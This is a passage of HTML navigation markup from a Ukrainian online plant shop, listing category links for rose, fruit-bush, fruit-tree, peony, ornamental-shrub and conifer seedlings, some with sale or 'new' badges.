									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shrab">
										Троянди шраб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/krasnye-rozy">
										Червоні троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/chernye-rozy">
										Чорні троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/kanadskie-rozy">
										Канадські троянди									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">
						Саджанці плодових кущів						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
										Комплекти саджанців плодових кущів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
										Малина									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
										Чорниця садова (лохина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
										Жимолость									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
										Смородина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
										Актинідія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
										Аґрус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
										Виноград									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
										Журавлина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
										Ківі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
										Ожина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
										Ожиномалина (Логанберрі)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
										Ягоди Годжі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
										Ірга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
										Агрус штамб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
										Аронія (Чорноплідна горобина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
										Брусниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
										Йошта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
										Калина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
										Лимонник китайський									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
										Обліпиха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
										Полуниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
										Смородина штамбова									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">
						Саджанці плодових дерев						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
										Комплекти саджанців плодових дерев									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
										Нектарини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
										Персики									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
										Яблуні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
										Колоновидні дерева									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
										Абрикоси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
										Айва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
										Вишні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
										Груша									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
										Алича									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
										Горіхи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
										Сливи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
										Черешні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
										Шовковиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
										Інжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
										Дерен (Кизил)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
										Мушмула									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
										Дерево сад									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony">
						Півонії						
													<div class="menu_share">-35%</div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-ito-novinka">
										Півонії ІТО									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-drevovidnye">
										Півонії деревовидні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/mahrovye-piony">
										Півонії махрові 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-vysokoroslye">
										Півонії трав'янисті високорослі									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-nizkoroslye">
										Півонії трав'янисті низькорослі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/yapons-ki-pivonii">
										Півонії японські 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/anemonovidnye-piony">
										Півонії анемоноподібні 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/kitayskie-piony">
										Півонії китайські 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/prostye-nemahrovye-piony">
										Півонії прості (немахрові) 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-roka">
										Півонії Рока									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">
						Саджанці декоративних рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
										Комплекти саджанців декоративних рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
										Гортензія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
										Барбарис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
										Клематис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
										Рододендрон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
										Бруслина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
										Лавровишня									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
										Пухироплідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
										Перстач (Курильський чай)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
										Буддлея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
										Бирючина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
										Бузок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
										Вейгела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
										Верба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
										Верес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
										Гібіскус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
										Дейція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
										Жимолость декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
										Кизильник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
										Магнолія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
										Плющ									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
										Рослини для живої загорожі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
										Самшит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
										Спірея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
										Форзиція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
										Ітея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
										Альбіція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
										Андромеда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
										Аукуба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
										Бобовник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
										Бузина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
										Виноград декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
										Виткі рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
										Гінкго білоба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
										Гарденія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
										Глід									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
										Гліцинія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
										Горобина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
										Горобинник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
										Дієрвілла									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
										Деревозгубец									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
										Дерен									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
										Екзохорда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
										Енкіантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
										Еріка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
										Ескаллонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
										Жасмин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
										Звіробій декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
										Калікант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
										Калина декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
										Кальмія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
										Камелія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
										Кампсис (Текома)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
										Каріоптерис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
										Керія Японська (Великодня троянда)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
										Клеродендрум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
										Клетра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
										Кольквіція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
										Конвалієве дерево (Галезія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
										Костриця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
										Красивоплідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
										Лагерстремія (ІндІйський бузок)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
										Леукотое									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
										Магонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
										Маклюра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
										Мигдаль декоративний (луізеанія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
										Нандіна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
										Олеандр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
										Османтус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
										Пієріс Японський									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
										Піраканта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
										Павловнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
										Падуб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
										Папороть									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
										Пахісандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
										Рокитник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
										Сакура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
										Скіммія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
										Скумпія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
										Слива декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
										Сніжноягідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
										Стефанандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
										Сумах оленерогий (Оцтове дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
										Тамарикс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
										Трахелоспермум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
										Тюльпанове дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
										Фотинія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
										Фуксія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
										Хебе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
										Хеномелес (Айва японська)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
										Цеанотус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
										Церцис (Багряник)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
										Черемха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
										Шипшина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
										Шовковиця декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
										Яблуня декоративна									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">
						Саджанці хвойних рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
										Комплекти хвойних рослин									
																					<div class="menu-ch_share">-25%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
										Туя									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
										Кипарисовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
										Сосна									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
										Ялівець									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
										Тис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
										Ялина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
										Ялиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
										Купрессоціпаріс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
										Модрина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
										Тсуга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
										Туевик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
										Кедр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
										Криптомерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
										Святкові хвойні в горщику									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
